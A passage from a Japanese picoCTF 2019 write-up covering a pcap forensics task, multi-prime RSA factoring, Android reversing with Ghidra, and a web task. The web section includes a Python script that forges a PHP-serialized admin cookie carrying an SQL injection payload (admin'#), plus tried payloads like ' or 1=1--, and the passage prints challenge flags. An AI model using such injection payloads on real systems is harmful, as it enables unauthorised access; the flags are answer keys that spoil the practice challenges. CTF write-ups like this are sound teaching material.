
上から見ていくと、
GET /second.html
GET /starter-template.css
GET /bulture.jpg
GET /favicon.ico
通信をHTTPで書き出ししてみてみます。(File > Export Objects > HTTP...)

こんなページの通信だったようです。
ここで表示されたハゲワシのjpeg vulture.jpg を見てみると、flagがいました!
$ strings vulture.jpg | grep picoCTF{
picoCTF{honey.roasted.peanuts}
[Crypto] b00tl3gRSA3 (450pt)
Why use p and q when I can use more? Connect with nc 2019shell1.picoctf.com 12275.
これは Multi Primeの予感。指定されたホストに接続します。
$ nc 2019shell1.picoctf.com 12275
c :13243999632706409731826075054005889478335276979160646282124008343660368806436278070516209998561651447121893431713362552911939687851442413508819339432519743257696431973690122893118193200388425242928069136360929372149567868439262688050560016864303585524327100974850888298695398180304618102306692062712530081584402996798249859616041418092773337750
n :22399501902396966368026028668755138101106518694232361856626985941951543410260435099082972243391546693302079812285796650568112205477981712426735389382394156892795919502057790399636458309191440228691499386084651972477412821501121324588354084025860960955759541831166816257350094460921832361202024890720052721547368487568430677706083961219738070203
e : 65537
これも picoCTF2018 Super Safe RSA 3 に出題されたのと同じパターンで解けそうです。今回も Msieve というライブラリを使って、n を素因数分解してもらおうと思ったのですが、最初にもらえるnを入れるとエラーになって解けません…。
試しに factordb.com こちらに突っ込んでみると、下記の結果が得られました。
10037824309
13733584751
15998212753
560849595230005383014113611189558839717799552859182012289726519453435593388393697
492545769151156522459864044986873701795728205828245613814197793228373282659313843232803895097894045043014827711
36766339015399277864517306117615202676221678942513631424707667197048064695559726862128580432404901880333916891004650797167
このサイトだと、素因数分解しきれていない可能性が高いので、11桁以上の数を再度 Msieve に突っ込んでみます。
$ ./msieve -q -v -e 560849595230005383014113611189558839717799552859182012289726519453435593388393697
Msieve v. 1.53 (SVN Unversioned directory)
Wed Oct  2 11:35:05 2019
random seeds: f0bfee67 506e0b7e
factoring 560849595230005383014113611189558839717799552859182012289726519453435593388393697 (81 digits)
(略)
recovered 62 nontrivial dependencies
p10 factor: 9061360223
p11 factor: 10382472109
p11 factor: 11251104889
p11 factor: 12278953391
p11 factor: 12913448869
p11 factor: 13971626191
p11 factor: 15135030107
p11 factor: 15802406293
elapsed time 00:00:06
出てきました。こんな感じで残りの値も素因数分解すると、ここまで分解できました。
10037824309
13733584751
15998212753
9061360223
10382472109
11251104889
12278953391
12913448869
13971626191
15135030107
15802406293
9100885243
9295964501
9614416979
9999038167
10785279403
11777404421
12399343843
12752429923
13727815421
14310045229
15348722803
8743850303
10130079511
11128327729
11851885247
13299888703
13944195203
15311195527
15608406641
15698146333
15709363843
16899920837
17037924857
あとはこれを、MultiPrimeの解法に当てはめてやります。
#!/usr/bin/env python3
# -*- coding:utf-8 -*-

import gmpy2

c = 13243999632706409731826075054005889478335276979160646282124008343660368806436278070516209998561651447121893431713362552911939687851442413508819339432519743257696431973690122893118193200388425242928069136360929372149567868439262688050560016864303585524327100974850888298695398180304618102306692062712530081584402996798249859616041418092773337750
n = 22399501902396966368026028668755138101106518694232361856626985941951543410260435099082972243391546693302079812285796650568112205477981712426735389382394156892795919502057790399636458309191440228691499386084651972477412821501121324588354084025860960955759541831166816257350094460921832361202024890720052721547368487568430677706083961219738070203
e = 65537

primes = [10037824309, 13733584751, 15998212753, 9061360223, 10382472109, 11251104889, 12278953391, 12913448869, 13971626191, 15135030107, 15802406293, 9100885243, 9295964501, 9614416979, 9999038167, 10785279403, 11777404421, 12399343843, 12752429923, 13727815421, 14310045229, 15348722803, 8743850303, 10130079511, 11128327729, 11851885247, 13299888703, 13944195203, 15311195527, 15608406641, 15698146333, 15709363843, 16899920837, 17037924857]

# check primes
n_confirm = 1
for p in primes:
    n_confirm *= p
assert n_confirm == n

# culc flag
totient = 1
for p in primes:
    totient *= (p-1)

d = gmpy2.invert(e, totient)
m = pow(c, d, n)
print(bytes.fromhex(hex(m)[2:]).decode())
実行結果
$ python solve.py
picoCTF{too_many_fact0rs_4817985}
[Web] cereal hacker 1 (450pt)
Login as admin. https://2019shell1.picoctf.com/problem/37889/ or http://2019shell1.picoctf.com:37889
ノーヒントです。adminとしてloginしてね、とのこと。リンクにアクセスしてみます。

適当に入れると、 Invalid Login と叱られます。
SQL injectionを疑って、Usernameに admin'--を入れたり、Passwordに' or 1=1--を入れてみましたが、全く刺さりません。
https://2019shell1.picoctf.com/problem/37889/admin を勝手に作ってアクセスしてみましたがNot Foundでした。
おや、そういえば指定のアドレスに行くと https://2019shell1.picoctf.com/problem/37889/index.php?file=login と末尾にクエリがついています。もしかしてこっちをadminにするんじゃない?ということで
https://2019shell1.picoctf.com/problem/37889/index.php?file=admin
にアクセス。

怒られました。でも一歩前進です。ちなみにこの状態ではcookieはなし。
試しに
user: admin
admin: True
is_admin: True
などのcookieを入れてみましたが、通りませんでした。
ここでソースコードを見てみます。
(略)
    <body>
        <div class="container">
            <div class="row">
                <div class="col-sm-9 col-md-7 col-lg-5 mx-auto">
                    <div class="card card-signin my-5">
                        <div class="card-body">
                            <h5 class="card-title text-center">You are not admin!</h5>
                            <form action="index.php" method="get">
                                <button class="btn btn-lg btn-primary btn-block text-uppercase" name="file" value="login" type="submit" onclick="document.cookie='user_info=; expires=Thu, 01 Jan 1970 00:00:18 GMT; domain=; path=/;'">Go back to login</button>
                            </form>
(略)
おや、 Go back to login を押すと document.cookie='user_info=; ....' とuser_infoのcookieを空にするような処理があります。アヤシイ。
...が、user_info にどんな値を入れるべきかさっぱりわからないので詰みました。
気を取り直して別の方向から攻めてみます。adminがだめなら他のユーザーでログインを試みます。例えば test や guest...!
なんと Username: guest, Password: guest でログインに成功しました!若干エスパーな気がするけど、これは想定解なのかな?

url末尾のクエリは ?file=regular_user となっています。cookieを見てみると、さっき怪しいと言っていたuser_infoがいます!
user_info: TzoxMToicGVybWlzc2lvbnMiOjI6e3M6ODoidXNlcm5hbWUiO3M6NToiZ3Vlc3QiO3M6ODoicGFzc3dvcmQiO3M6NToiZ3Vlc3QiO30%253D
url encode, base64 encodeがかかっていそうなのでそれぞれdecodeしてみます。
#!/usr/bin/env python3
# -*- coding:utf-8 -*-

import base64
import urllib.parse

guest_cookie = "TzoxMToicGVybWlzc2lvbnMiOjI6e3M6ODoidXNlcm5hbWUiO3M6NToiZ3Vlc3QiO3M6ODoicGFzc3dvcmQiO3M6NToiZ3Vlc3QiO30%253D"
guest_param = base64.b64decode(urllib.parse.unquote(urllib.parse.unquote(guest_cookie)))
print(guest_param)
実行結果
$ python solve.py
b'O:11:"permissions":2:{s:8:"username";s:5:"guest";s:8:"password";s:5:"guest";}'
お!それっぽいのが出てきました。
方針としては、{url}/index.php?file=admin にuser_info cookieにadmin用の情報を詰めてアクセスすれば良さそう。
picoCTFのGameをやっていると、hint以外にWalkthroughというのが聞けます。Game内のポイントを使うようです。これを使って今回のWalkthroughを開いてみました。

そんな気はしてた。ということで方針も合ってそう。
#!/usr/bin/env python3
# -*- coding:utf-8 -*-

import base64
import urllib.parse
import requests

url = "https://2019shell1.picoctf.com/problem/37889/index.php?file=admin"

# rewrite param
admin_param = b"""O:11:"permissions":2:{s:8:"username";s:7:"admin'#";s:8:"password";s:5:"guest";}"""

# create admin cookie
admin_cookie = urllib.parse.quote(urllib.parse.quote(base64.b64encode(admin_param)))
print(admin_cookie)

cookies = {'user_info': admin_cookie}
res = requests.get(url, cookies=cookies)
print('HTTP StatusCode: ' + str(res.status_code))
if res.status_code != 500:
    print(res.text)
こんなスクリプトを書いて、実際は # rewrite param のところを SQL Injection Cheat SheetとかSQL Injection Cheat Sheet | Netsparker を参考にちょこちょこいじって色々試しました。
今回刺さったのは、usernameをadminに変えて、更にコメントアウトを--ではなく#を使ったところ刺さりました。パラメータの前のs:5とかs:8は、フォーマット(string)と文字数のことだと思うので、攻撃に使った文字列に合わせて文字数のパラメータを変える必要があることに注意。
最終コードの実行結果
$ python solve.py
TzoxMToicGVybWlzc2lvbnMiOjI6e3M6ODoidXNlcm5hbWUiO3M6NzoiYWRtaW4nIyI7czo4OiJwYXNzd29yZCI7czo1OiJndWVzdCI7fQ%253D%253D
HTTP StatusCode: 200
<!DOCTYPE html>
<html>
<head>
<link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
<link href="style.css" rel="stylesheet">
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
</head>

    <body>
        <div class="container">
            <div class="row">
                <div class="col-sm-9 col-md-7 col-lg-5 mx-auto">
                    <div class="card card-signin my-5">
                        <div class="card-body">
                            <h5 class="card-title text-center">Welcome to the admin page!</h5>
                            <h5 style="color:blue" class="text-center">Flag: picoCTF{5a1aa7dfd74a9b67bc5844b8245c9d2e}</h5>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    </body>

</html>
flag出てきました!!
[Reversing] droid3 (450pt)
Find the pass, get the flag. Check out this file. You can also find the file in /problems/droids3_0_b475775d8018b2a030a38c40e3b0e25c.
zero, one, two 同様に three.apkが配布されます。AndroidStudioで立ち上げます。

今までのシリーズと変わらず、何かテキストを入力してボタンを押すアプリのようです。今回のヒントはmake this app your ownだそうです。いつものファイルを確認してみます。
three > java > com.hellocmu > picoctf > FlagstaffHill
.class public Lcom/hellocmu/picoctf/FlagstaffHill;
.super Ljava/lang/Object;
.source "FlagstaffHill.java"


# direct methods
.method public constructor <init>()V
    .registers 1

    .line 6
    invoke-direct {p0}, Ljava/lang/Object;-><init>()V

    return-void
.end method

.method public static native cilantro(Ljava/lang/String;)Ljava/lang/String;
.end method

.method public static getFlag(Ljava/lang/String;Landroid/content/Context;)Ljava/lang/String;
    .registers 3
    .param p0, "input"    # Ljava/lang/String;
    .param p1, "ctx"    # Landroid/content/Context;

    .line 19
    invoke-static {p0}, Lcom/hellocmu/picoctf/FlagstaffHill;->nope(Ljava/lang/String;)Ljava/lang/String;

    move-result-object v0

    .line 20
    .local v0, "flag":Ljava/lang/String;
    return-object v0
.end method

.method public static nope(Ljava/lang/String;)Ljava/lang/String;
    .registers 2
    .param p0, "input"    # Ljava/lang/String;

    .line 11
    const-string v0, "don\'t wanna"

    return-object v0
.end method

.method public static yep(Ljava/lang/String;)Ljava/lang/String;
    .registers 2
    .param p0, "input"    # Ljava/lang/String;

    .line 15
    invoke-static {p0}, Lcom/hellocmu/picoctf/FlagstaffHill;->cilantro(Ljava/lang/String;)Ljava/lang/String;

    move-result-object v0

    return-object v0
.end method
うーん。何かあるかなぁ?
上記のコードを見たときも気になっていましたが、droid2と同じ手順で解析した所、cilantroという関数が呼び出されるみたいです。cilantroの意味はパクチー。
// Decompiled by Jad v1.5.8g. Copyright 2001 Pavel Kouznetsov.
// Jad home page: http://www.kpdus.com/jad.html
// Decompiler options: packimports(3)

package com.hellocmu.picoctf;

import android.content.Context;

public class FlagstaffHill
{

    public FlagstaffHill()
    {
    }

    public static native String cilantro(String s);

    public static String getFlag(String s, Context context)
    {
        return nope(s);
    }

    public static String nope(String s)
    {
        return "don't wanna";
    }

    public static String yep(String s)
    {
        return cilantro(s);
    }
}
grepで調べてみると、リンクされているsoファイルlibhellojni.soで宣言されている様子。
$ grep -r cilantro .
Binary file ./libhellojni.so matches
Binary file ./three/classes.dex matches
Binary file ./three/lib/armeabi-v7a/libhellojni.so matches
Binary file ./three/lib/x86/libhellojni.so matches
Binary file ./three/lib/arm64-v8a/libhellojni.so matches
Binary file ./three/lib/x86_64/libhellojni.so matches
Binary file ./three/com/hellocmu/picoctf/FlagstaffHill.class matches
./three/com/hellocmu/picoctf/FlagstaffHill.jad:    public static native String cilantro(String s);
./three/com/hellocmu/picoctf/FlagstaffHill.jad:        return cilantro(s);
soファイルの解析ってやったこと無いなーと思いつつ、雑にghidraに投げてみました。
…decompile出来ているっ…!ghidraしゅごいっ…!

ほかにもcardamom,fenugreek,paprika,sesameなど食欲をそそるスパイス関数がずらりでしたが、件のファイルから呼ばれているのはcilantroだったので、こちらを読んでみます。関連のある関数も引っ張り出してきて、ghidraのdecompile結果から変数名を読みやすくしたソースがこちら。理解に不要な処理はざっくり削ってしまいました。
undefined4 cilantro(int *data,undefined4 size,undefined4 key) {
  byte check;
  undefined4 nop;
  char *flag;

  nop = (**(code **)(*data + 0x2a4))(data,key,0);
  check = dill(nop);  // 1
  (**(code **)(*data + 0x2a8))(data,key,flag);
  if ((check & 1) == 0) {
    local_48 = "try again";
  }
  else {
    flag = (char *)sumac();
  }
  return flag;
}


undefined4 dill(void) {
  return 1;
}


void sumac(void) {
  char *key;
  size_t key_len;
  undefined *data;

  data = &DAT_00011c41;
  key = strdup("againmissing");
  key_len = strlen("againmissing");
  unscramble(data,0x1a,key,key_len);
  return;
}


void * unscramble(int data, size_t size, int key, int key_len) {
  // size = 26 (0x1a)

  void *buff;
  int j;
  int i;

  buff = calloc(size,1);
  j = 0;
  i = 0;
  while (i < (int)size) {
    *(byte *)((int)buff + i) =
         *(byte *)(data + i) ^ *(byte *)(key + j % key_len);
    j = j + 1;
    i = i + 1;
  }
  return buff;
}
